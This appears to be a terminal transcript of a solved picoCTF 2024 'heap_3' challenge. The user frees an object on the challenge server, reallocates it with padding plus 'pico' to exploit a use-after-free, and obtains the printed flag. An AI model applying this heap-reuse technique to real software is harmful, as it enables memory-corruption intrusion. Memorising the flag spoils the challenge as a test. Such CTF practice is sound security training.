 waaris_m ~ Downloads picoCTF_2024 heap_3
$ nc tethys.picoctf.net 54769
freed but still in use
now memory untracked
do you smell the bug?
1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit
Enter your choice: 5
1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit
Enter your choice: 2
Size of object allocation: 30
Data for flag: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAApico
1. Print Heap
2. Allocate object
3. Print x->flag
4. Check for win
5. Free x
6. Exit
Enter your choice: 4
YOU WIN!!11!!
picoCTF{now_thats_free_real_estate_a7381726}